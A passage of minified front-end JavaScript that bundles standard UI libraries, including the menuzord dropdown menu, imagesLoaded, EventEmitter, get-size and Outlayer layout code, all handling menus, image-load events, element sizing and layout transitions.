w.options.fixed);w.options.unfixed&&g.bind("unfixed.ScrollToFixed",w.options.unfixed);w.options.spacerClass&&E.addClass(w.options.spacerClass);g.bind("resize.ScrollToFixed",function(){E.height(g.height())});g.bind("scroll.ScrollToFixed",function(){g.trigger("preUnfixed.ScrollToFixed");k();g.trigger("unfixed.ScrollToFixed");A()});g.bind("detach.ScrollToFixed",function(b){b=b||window.event;b.preventDefault&&b.preventDefault();b.returnValue=!1;g.trigger("preUnfixed.ScrollToFixed");k();g.trigger("unfixed.ScrollToFixed");
a(window).unbind("resize.ScrollToFixed",I);a(window).unbind("scroll.ScrollToFixed",L);g.unbind(".ScrollToFixed");E.remove();w.$el.removeData("ScrollToFixed")});I()};w.init()};a.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1E3,baseClassName:"scroll-to-fixed-fixed"};a.fn.scrollToFixed=function(d){return this.each(function(){new a.ScrollToFixed(this,d)})}})(jQuery);
!function(a){jQuery.fn.menuzord=function(d){function h(b){"fade"==z.effect?a(b).children(".dropdown, .megamenu").stop(!0,!0).delay(z.showDelay).fadeIn(z.showSpeed).addClass(z.animation):a(b).children(".dropdown, .megamenu").stop(!0,!0).delay(z.showDelay).slideDown(z.showSpeed).addClass(z.animation)}function c(b){"fade"==z.effect?a(b).children(".dropdown, .megamenu").stop(!0,!0).delay(z.hideDelay).fadeOut(z.hideSpeed).removeClass(z.animation):a(b).children(".dropdown, .megamenu").stop(!0,!0).delay(z.hideDelay).slideUp(z.hideSpeed).removeClass(z.animation);
a(b).children(".dropdown, .megamenu").find(".dropdown, .megamenu").stop(!0,!0).delay(z.hideDelay).fadeOut(z.hideSpeed)}function b(){a(g).find(".dropdown, .megamenu").hide(0);navigator.userAgent.match(/Mobi/i)||0<window.navigator.msMaxTouchPoints||"click"==z.trigger?(a(".menuzord-menu > li > a, .menuzord-menu ul.dropdown li a").bind("click touchstart",function(b){return b.stopPropagation(),b.preventDefault(),a(this).parent("li").siblings("li").find(".dropdown, .megamenu").stop(!0,!0).fadeOut(300),
"none"==a(this).siblings(".dropdown, .megamenu").css("display")?(h(a(this).parent("li")),!1):(c(a(this).parent("li")),void(window.location.href=a(this).attr("href")))}),a(document).bind("click.menu touchstart.menu",function(b){0==a(b.target).closest(".menuzord").length&&a(".menuzord-menu").find(".dropdown, .megamenu").fadeOut(300)})):a(u).bind("mouseenter",function(){h(this)}).bind("mouseleave",function(){c(this)})}function f(){a(g).find(".dropdown, .megamenu").hide(0);a(g).find(".indicator").each(function(){0<
a(this).parent("a").siblings(".dropdown, .megamenu").length&&a(this).bind("click",function(b){a(g).scrollTo({top:45,left:0},600);"A"==a(this).parent().prop("tagName")&&b.preventDefault();"none"==a(this).parent("a").siblings(".dropdown, .megamenu").css("display")?(a(this).parent("a").siblings(".dropdown, .megamenu").delay(z.showDelay).slideDown(z.showSpeed),a(this).parent("a").parent("li").siblings("li").find(".dropdown, .megamenu").slideUp(z.hideSpeed)):a(this).parent("a").siblings(".dropdown, .megamenu").slideUp(z.hideSpeed)})})}
function l(){var b=a(g).children("li").children(".dropdown, .megamenu");if(a(window).innerWidth()>y)for(var c=a(D).outerWidth(!0),e=0;e<b.length;e++)a(b[e]).parent("li").position().left+a(b[e]).outerWidth()>c?a(b[e]).css("right",0):((c==a(b[e]).outerWidth()||20>c-a(b[e]).outerWidth())&&a(b[e]).css("left",0),a(b[e]).parent("li").position().left+a(b[e]).outerWidth()<c&&a(b[e]).css("right","auto"))}function e(){a(g).hide(0);a(w).show(0).click(function(){"none"==a(g).css("display")?a(g).slideDown(z.showSpeed):
a(g).slideUp(z.hideSpeed).find(".dropdown, .megamenu").hide(z.hideSpeed)})}function k(){a(D).find("li, a").unbind();a(document).unbind("click.menu touchstart.menu")}function x(){function b(b){var c=a(b).find(".menuzord-tabs-nav > li"),e=a(b).find(".menuzord-tabs-content");a(c).bind("click touchstart",function(b){b.stopPropagation();b.preventDefault();a(c).removeClass("active");a(this).addClass("active");a(e).hide(0);a(e[a(this).index()]).show(0)})}if(0<a(g).find(".menuzord-tabs").length)for(var c=
a(g).find(".menuzord-tabs"),e=0;e<c.length;e++)b(c[e])}function n(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}function A(){l();n()<=y&&F>y&&(k(),z.responsive?(e(),f()):b());n()>y&&y>=r&&(k(),a(g).show(0),a(w).hide(0),b());(F=n(),r=n(),x(),/MSIE (\d+\.\d+);/.test(navigator.userAgent)&&n()<y)&&8==new Number(RegExp.$1)&&(a(w).hide(0),a(g).show(0),k(),b())}var z;a.extend(z={showSpeed:300,hideSpeed:300,trigger:"hover",showDelay:0,hideDelay:0,effect:"fade",
align:"left",responsive:!0,animation:"none",indentChildren:!0,indicatorFirstLevel:"+",indicatorSecondLevel:"+",scrollable:!0,scrollableMaxHeight:400},d);var w,D=a(this),g=a(D).children(".menuzord-menu"),u=a(g).find("li"),y=900,F=2E3,r=200;a(g).children("li").children("a").each(function(){0<a(this).siblings(".dropdown, .megamenu").length&&a(this).append("<span class='indicator'>"+z.indicatorFirstLevel+"</span>")});a(g).find(".dropdown").children("li").children("a").each(function(){0<a(this).siblings(".dropdown").length&&
a(this).append("<span class='indicator'>"+z.indicatorSecondLevel+"</span>")});"right"==z.align&&a(g).addClass("menuzord-right");z.indentChildren&&a(g).addClass("menuzord-indented");z.responsive&&(a(D).addClass("menuzord-responsive").prepend("<a href='javascript:void(0)' class='showhide'><em></em><em></em><em></em></a>"),w=a(D).children(".showhide"));z.scrollable&&z.responsive&&a(g).css("max-height",z.scrollableMaxHeight).addClass("scrollable").append("<li class='scrollable-fix'></li>");A();a(window).resize(function(){A();
l()})}}(jQuery);
!function(a,d){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",d):"object"==typeof module&&module.exports?module.exports=d():a.EvEmitter=d()}(this,function(){function a(){}var d=a.prototype;return d.on=function(a,c){if(a&&c){var b=this._events=this._events||{},b=b[a]=b[a]||[];return-1==b.indexOf(c)&&b.push(c),this}},d.once=function(a,c){if(a&&c){this.on(a,c);var b=this._onceEvents=this._onceEvents||{};return(b[a]=b[a]||[])[c]=!0,this}},d.off=function(a,c){var b=this._events&&
this._events[a];if(b&&b.length){var f=b.indexOf(c);return-1!=f&&b.splice(f,1),this}},d.emitEvent=function(a,c){var b=this._events&&this._events[a];if(b&&b.length){var f=0,d=b[f];c=c||[];for(var e=this._onceEvents&&this._onceEvents[a];d;){var k=e&&e[d];k&&(this.off(a,d),delete e[d]);d.apply(this,c);f+=k?0:1;d=b[f]}return this}},a});
(function(a,d){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(h){return d(a,h)}):"object"==typeof module&&module.exports?module.exports=d(a,require("ev-emitter")):a.imagesLoaded=d(a,a.EvEmitter)})(window,function(a,d){function h(a,b){for(var c in b)a[c]=b[c];return a}function c(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function b(a,f,d){return this instanceof b?("string"==typeof a&&
(a=document.querySelectorAll(a)),this.elements=c(a),this.options=h({},this.options),"function"==typeof f?d=f:h(this.options,f),d&&this.on("always",d),this.getImages(),e&&(this.jqDeferred=new e.Deferred),void setTimeout(function(){this.check()}.bind(this))):new b(a,f,d)}function f(a){this.img=a}function l(a,b){this.url=a;this.element=b;this.img=new Image}var e=a.jQuery,k=a.console;b.prototype=Object.create(d.prototype);b.prototype.options={};b.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,
this)};b.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a);!0===this.options.background&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&x[b]){for(var c=a.querySelectorAll("img"),b=0;b<c.length;b++)this.addImage(c[b]);if("string"==typeof this.options.background)for(a=a.querySelectorAll(this.options.background),b=0;b<a.length;b++)this.addElementBackgroundImages(a[b])}};var x={1:!0,9:!0,11:!0};return b.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);
if(b)for(var c=/url\((['"])?(.*?)\1\)/gi,e=c.exec(b.backgroundImage);null!==e;)(e=e&&e[2])&&this.addBackground(e,a),e=c.exec(b.backgroundImage)},b.prototype.addImage=function(a){a=new f(a);this.images.push(a)},b.prototype.addBackground=function(a,b){var c=new l(a,b);this.images.push(c)},b.prototype.check=function(){function a(a,c,e){setTimeout(function(){b.progress(a,c,e)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",
a);b.check()}):void this.complete()},b.prototype.progress=function(a,b,c){this.progressedCount++;this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;this.emitEvent("progress",[this,a,b]);this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a);this.progressedCount==this.images.length&&this.complete();this.options.debug&&k&&k.log("progress: "+c,a,b)},b.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",
[this]),this.jqDeferred)this.jqDeferred[this.hasAnyBroken?"reject":"resolve"](this)},f.prototype=Object.create(d.prototype),f.prototype.check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},f.prototype.getIsImageComplete=
function(){return this.img.complete&&void 0!==this.img.naturalWidth},f.prototype.confirm=function(a,b){this.isLoaded=a;this.emitEvent("progress",[this,this.img,b])},f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},f.prototype.onload=function(){this.confirm(!0,"onload");this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror");this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this);this.proxyImage.removeEventListener("error",
this);this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)},l.prototype=Object.create(f.prototype),l.prototype.check=function(){this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.img.src=this.url;this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)},l.prototype.confirm=
function(a,b){this.isLoaded=a;this.emitEvent("progress",[this,this.element,b])},b.makeJQueryPlugin=function(c){(c=c||a.jQuery)&&(e=c,e.fn.imagesLoaded=function(a,c){return(new b(this,a,c)).jqDeferred.promise(e(this))})},b.makeJQueryPlugin(),b});
!function(a){function d(){}function h(a){function b(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function l(b,f){a.fn[b]=function(d){if("string"==typeof d){for(var k=c.call(arguments,1),l=0,n=this.length;n>l;l++){var h=a.data(this[l],b);if(h)if(a.isFunction(h[d])&&"_"!==d.charAt(0)){if(h=h[d].apply(h,k),void 0!==h)return h}else e("no such method '"+d+"' for "+b+" instance");else e("cannot call methods on "+b+" prior to initialization; attempted to call '"+
d+"'")}return this}return this.each(function(){var c=a.data(this,b);c?(c.option(d),c._init()):(c=new f(this,d),a.data(this,b,c))})}}if(a){var e="undefined"==typeof console?d:function(a){console.error(a)};return a.bridget=function(a,c){b(c);l(a,c)},a.bridget}}var c=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],h):h("object"==typeof exports?require("jquery"):a.jQuery)}(window);
(function(a){function d(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var h=document.documentElement,c=function(){};h.addEventListener?c=function(a,b,c){a.addEventListener(b,c,!1)}:h.attachEvent&&(c=function(a,b,c){a[b+c]=c.handleEvent?function(){var b=d(a);c.handleEvent.call(c,b)}:function(){var b=d(a);c.call(a,b)};a.attachEvent("on"+b,a[b+c])});var b=function(){};h.removeEventListener?b=function(a,b,c){a.removeEventListener(b,c,!1)}:h.detachEvent&&(b=function(a,b,c){a.detachEvent("on"+
b,a[b+c]);try{delete a[b+c]}catch(k){a[b+c]=void 0}});h={bind:c,unbind:b};"function"==typeof define&&define.amd?define("eventie/eventie",h):"object"==typeof exports?module.exports=h:a.eventie=h})(window);
(function(){function a(){}function d(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function h(a){return function(){return this[a].apply(this,arguments)}}var c=a.prototype,b=this,f=b.EventEmitter;c.getListeners=function(a){var b,c,f=this._getEvents();if(a instanceof RegExp)for(c in b={},f)f.hasOwnProperty(c)&&a.test(c)&&(b[c]=f[c]);else b=f[a]||(f[a]=[]);return b};c.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c};c.getListenersAsObject=
function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c};c.addListener=function(a,b){var c,e=this.getListenersAsObject(a),f="object"==typeof b;for(c in e)e.hasOwnProperty(c)&&-1===d(e[c],b)&&e[c].push(f?b:{listener:b,once:!1});return this};c.on=h("addListener");c.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})};c.once=h("addOnceListener");c.defineEvent=function(a){return this.getListeners(a),this};c.defineEvents=function(a){for(var b=0;b<
a.length;b+=1)this.defineEvent(a[b]);return this};c.removeListener=function(a,b){var c,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(c=d(f[e],b),-1!==c&&f[e].splice(c,1));return this};c.off=h("removeListener");c.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)};c.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)};c.manipulateListeners=function(a,b,c){var e,f,d=a?this.removeListener:this.addListener;a=a?this.removeListeners:this.addListeners;
if("object"!=typeof b||b instanceof RegExp)for(e=c.length;e--;)d.call(this,b,c[e]);else for(e in b)b.hasOwnProperty(e)&&(f=b[e])&&("function"==typeof f?d.call(this,e,f):a.call(this,e,f));return this};c.removeEvent=function(a){var b,c=typeof a,f=this._getEvents();if("string"===c)delete f[a];else if(a instanceof RegExp)for(b in f)f.hasOwnProperty(b)&&a.test(b)&&delete f[b];else delete this._events;return this};c.removeAllListeners=h("removeEvent");c.emitEvent=function(a,b){var c,e,f,d,l=this.getListenersAsObject(a);
for(f in l)if(l.hasOwnProperty(f))for(e=l[f].length;e--;)c=l[f][e],!0===c.once&&this.removeListener(a,c.listener),d=c.listener.apply(this,b||[]),d===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this};c.trigger=h("emitEvent");c.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)};c.setOnceReturnValue=function(a){return this._onceReturnValue=a,this};c._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:
!0};c._getEvents=function(){return this._events||(this._events={})};a.noConflict=function(){return b.EventEmitter=f,a};"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:b.EventEmitter=a}).call(this);
(function(a){function d(a){if(a){if("string"==typeof c[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,d=0,e=h.length;e>d;d++)if(b=h[d]+a,"string"==typeof c[b])return b}}var h=["Webkit","Moz","ms","Ms","O"],c=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return d}):"object"==typeof exports?module.exports=d:a.getStyleProperty=d})(window);
(function(a,d){function h(a){var b=parseFloat(a);return-1===a.indexOf("%")&&!isNaN(b)&&b}function c(){}function b(b){function c(){if(!z){z=!0;var c=a.getComputedStyle;if(e=function(){var a=c?function(a){return c(a,null)}:function(a){return a.currentStyle};return function(b){b=a(b);return b||f("Style returned "+b+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),b}}(),d=b("boxSizing")){var k=document.createElement("div");k.style.width="200px";k.style.padding=
"1px 2px 3px 4px";k.style.borderStyle="solid";k.style.borderWidth="1px 2px 3px 4px";k.style[d]="border-box";var g=document.body||document.documentElement;g.appendChild(k);var u=e(k);A=200===h(u.width);g.removeChild(k)}}}var e,d,A,z=!1;return function(b){if(c(),"string"==typeof b&&(b=document.querySelector(b)),b&&"object"==typeof b&&b.nodeType){var f=e(b);if("none"===f.display){for(var g={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},f=0,k=l.length;k>f;f++)g[l[f]]=0;return g}g=
{};g.width=b.offsetWidth;g.height=b.offsetHeight;for(var k=g.isBorderBox=!(!d||!f[d]||"border-box"!==f[d]),n=0,x=l.length;x>n;n++){var r=l[n],v=f[r];var z=b,w=v;if(a.getComputedStyle||-1===w.indexOf("%"))v=w;else var v=z.style,B=v.left,E=z.runtimeStyle,I=E&&E.left,v=(I&&(E.left=z.currentStyle.left),v.left=w,w=v.pixelLeft,v.left=B,I&&(E.left=I),w);z=parseFloat(v);g[r]=isNaN(z)?0:z}b=g.paddingLeft+g.paddingRight;n=g.paddingTop+g.paddingBottom;x=g.marginLeft+g.marginRight;r=g.marginTop+g.marginBottom;
z=g.borderLeftWidth+g.borderRightWidth;w=g.borderTopWidth+g.borderBottomWidth;k=k&&A;v=h(f.width);!1!==v&&(g.width=v+(k?0:b+z));f=h(f.height);return!1!==f&&(g.height=f+(k?0:n+w)),g.innerWidth=g.width-(b+z),g.innerHeight=g.height-(n+w),g.outerWidth=g.width+x,g.outerHeight=g.height+r,g}}}var f="undefined"==typeof console?c:function(a){console.error(a)},l="paddingLeft paddingRight paddingTop paddingBottom marginLeft marginRight marginTop marginBottom borderLeftWidth borderRightWidth borderTopWidth borderBottomWidth".split(" ");
"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],b):"object"==typeof exports?module.exports=b(require("desandro-get-style-property")):a.getSize=b(a.getStyleProperty)})(window);
(function(a){function d(a){"function"==typeof a&&(d.isReady?a():l.push(a))}function h(a){a="readystatechange"===a.type&&"complete"!==f.readyState;d.isReady||a||c()}function c(){d.isReady=!0;for(var a=0,b=l.length;b>a;a++)(0,l[a])()}function b(b){return"complete"===f.readyState?c():(b.bind(f,"DOMContentLoaded",h),b.bind(f,"readystatechange",h),b.bind(a,"load",h)),d}var f=a.document,l=[];d.isReady=!1;"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],b):"object"==
typeof exports?module.exports=b(require("eventie")):a.docReady=b(a.eventie)})(window);
(function(a){function d(a,b){return a[f](b)}function h(a,b){a.parentNode||document.createDocumentFragment().appendChild(a);for(var c=a.parentNode.querySelectorAll(b),e=0,f=c.length;f>e;e++)if(c[e]===a)return!0;return!1}function c(a,b){a.parentNode||document.createDocumentFragment().appendChild(a);return d(a,b)}var b,f=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,f=b.length;f>c;c++){var d=b[c]+"MatchesSelector";if(a[d])return d}}();
if(f){var l=document.createElement("div");b=d(l,"div")?d:c}else b=h;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return b}):"object"==typeof exports?module.exports=b:window.matchesSelector=b})(Element.prototype);
(function(a,d){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(h,c){return d(a,h,c)}):"object"==typeof exports?module.exports=d(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=d(a,a.docReady,a.matchesSelector)})(window,function(a,d,h){var c={extend:function(a,b){for(var c in b)a[c]=b[c];return a},modulo:function(a,b){return(a%b+b)%b}},b=Object.prototype.toString;c.isArray=function(a){return"[object Array]"==
b.call(a)};c.makeArray=function(a){var b=[];if(c.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var f=0,d=a.length;d>f;f++)b.push(a[f]);else b.push(a);return b};c.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,e=a.length;e>c;c++)if(a[c]===b)return c;return-1};c.removeFrom=function(a,b){var e=c.indexOf(a,b);-1!=e&&a.splice(e,1)};c.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:
function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName};c.setText=function(){var a;return function(b,c){a=a||(void 0!==document.documentElement.textContent?"textContent":"innerText");b[a]=c}}();c.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,h(a,b))return a};c.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a};c.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)};c.filterFindElements=function(a,b){a=c.makeArray(a);
for(var e=[],f=0,d=a.length;d>f;f++){var l=a[f];if(c.isElement(l))if(b){h(l,b)&&e.push(l);for(var l=l.querySelectorAll(b),z=0,w=l.length;w>z;z++)e.push(l[z])}else e.push(l)}return e};c.debounceMethod=function(a,b,c){var e=a.prototype[b],f=b+"Timeout";a.prototype[b]=function(){var a=this[f];a&&clearTimeout(a);var b=arguments,d=this;this[f]=setTimeout(function(){e.apply(d,b);delete d[f]},c||100)}};c.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};
var f=a.console;return c.htmlInit=function(b,e){d(function(){for(var d=c.toDashed(e),l=document.querySelectorAll(".js-"+d),d="data-"+d+"-options",n=0,h=l.length;h>n;n++){var z,w=l[n],D=w.getAttribute(d);try{z=D&&JSON.parse(D)}catch(u){f&&f.error("Error parsing "+d+" on "+w.nodeName.toLowerCase()+(w.id?"#"+w.id:"")+": "+u);continue}var D=new b(w,z),g=a.jQuery;g&&g.data(w,e,D)}})},c});
(function(a,d){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(h,c,b,f){return d(a,h,c,b,f)}):"object"==typeof exports?module.exports=d(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=d(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))})(window,function(a,
d,h,c,b){function f(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var l=a.getComputedStyle,e=l?function(a){return l(a,null)}:function(a){return a.currentStyle},k=c("transition");a=c("transform");a=k&&a;var x=!!c("perspective"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],A=["transform","transition","transitionDuration","transitionProperty"],z=function(){for(var a={},b=0,e=A.length;e>
b;b++){var f=A[b],d=c(f);d&&d!==f&&(a[f]=d)}return a}();b.extend(f.prototype,d.prototype);f.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}};this.css({position:"absolute"})};f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)};f.prototype.getSize=function(){this.size=h(this.element)};f.prototype.css=function(a){var b=this.element.style,c;for(c in a)b[z[c]||c]=a[c]};f.prototype.getPosition=function(){var a=e(this.element),b=this.layout.options,c=
b.isOriginLeft,b=b.isOriginTop,f=a[c?"left":"right"],d=a[b?"top":"bottom"],a=this.layout.size,f=-1!=f.indexOf("%")?parseFloat(f)/100*a.width:parseInt(f,10),d=-1!=d.indexOf("%")?parseFloat(d)/100*a.height:parseInt(d,10),f=isNaN(f)?0:f,d=isNaN(d)?0:d,f=f-(c?a.paddingLeft:a.paddingRight),d=d-(b?a.paddingTop:a.paddingBottom);this.position.x=f;this.position.y=d};f.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},e=b.isOriginLeft?"right":"left";c[b.isOriginLeft?"left":
"right"]=this.getXValue(this.position.x+a[b.isOriginLeft?"paddingLeft":"paddingRight"]);c[e]="";e=b.isOriginTop?"bottom":"top";c[b.isOriginTop?"top":"bottom"]=this.getYValue(this.position.y+a[b.isOriginTop?"paddingTop":"paddingBottom"]);c[e]="";this.css(c);this.emitEvent("layout",[this])};f.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"};f.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&
b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"};f.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,e=this.position.y,f=parseInt(a,10),d=parseInt(b,10),f=f===this.position.x&&d===this.position.y;if(this.setPosition(a,b),f&&!this.isTransitioning)return void this.layoutPosition();f={};f.transform=this.getTranslate(a-c,b-e);this.transition({to:f,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})};f.prototype.getTranslate=function(a,b){var c=this.layout.options;
return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,x?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"};f.prototype.goTo=function(a,b){this.setPosition(a,b);this.layoutPosition()};f.prototype.moveTo=a?f.prototype._transitionTo:f.prototype.goTo;f.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10);this.position.y=parseInt(b,10)};f.prototype._nonTransition=function(a){this.css(a.to);a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)};
f.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn,c;for(c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);a.from&&this.css(a.from);this.enableTransition(a.to);this.css(a.to);this.isTransitioning=!0};var w="opacity,"+function(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}(z.transform||"transform");f.prototype.enableTransition=
function(){this.isTransitioning||(this.css({transitionProperty:w,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(n,this,!1))};f.prototype.transition=f.prototype[k?"_transition":"_nonTransition"];f.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)};f.prototype.onotransitionend=function(a){this.ontransitionend(a)};var D={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};f.prototype.ontransitionend=function(a){if(a.target===
this.element){var b=this._transn,c=D[a.propertyName]||a.propertyName;delete b.ingProperties[c];var e;a:{e=b.ingProperties;for(var f in e){e=!1;break a}e=!0}if(e&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd)b.onEnd[c].call(this),delete b.onEnd[c];this.emitEvent("transitionEnd",[this])}};f.prototype.disableTransition=function(){this.removeTransitionStyles();this.element.removeEventListener(n,this,!1);this.isTransitioning=!1};f.prototype._removeStyles=
function(a){var b={},c;for(c in a)b[c]="";this.css(b)};var g={transitionProperty:"",transitionDuration:""};return f.prototype.removeTransitionStyles=function(){this.css(g)},f.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element);this.css({display:""});this.emitEvent("remove",[this])},f.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()});this.hide()},
f.prototype.reveal=function(){delete this.isHidden;this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd;this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},f.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},f.prototype.getHideRevealTransitionEndProperty=function(a){a=this.layout.options[a];if(a.opacity)return"opacity";for(var b in a)return b},
f.prototype.hide=function(){this.isHidden=!0;this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd;this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},f.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},f.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},
f});
(function(a,d){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(h,c,b,f,l){return d(a,h,c,b,f,l)}):"object"==typeof exports?module.exports=d(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=d(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)})(window,function(a,d,h,c,b,f){function l(a,c){var f=
b.getQueryElement(a);if(!f)return void(e&&e.error("Bad element for "+this.constructor.namespace+": "+(f||a)));this.element=f;k&&(this.$element=k(this.element));this.options=b.extend({},this.constructor.defaults);this.option(c);f=++n;this.element.outlayerGUID=f;A[f]=this;this._create();this.options.isInitLayout&&this.layout()}var e=a.console,k=a.jQuery,x=function(){},n=0,A={};return l.namespace="outlayer",l.Item=f,l.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,
isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},b.extend(l.prototype,h.prototype),l.prototype.option=function(a){b.extend(this.options,a)},l.prototype._create=function(){this.reloadItems();this.stamps=[];this.stamp(this.options.stamp);b.extend(this.element.style,this.options.containerStyle);this.options.isResizeBound&&this.bindResize()},l.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},
